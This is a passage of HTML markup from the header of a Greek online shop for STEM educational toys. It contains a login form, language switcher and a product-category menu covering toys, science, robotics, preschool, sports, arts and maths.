						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=11433" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17042" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b1b0e07d5" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=17042" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=11433" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17042" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
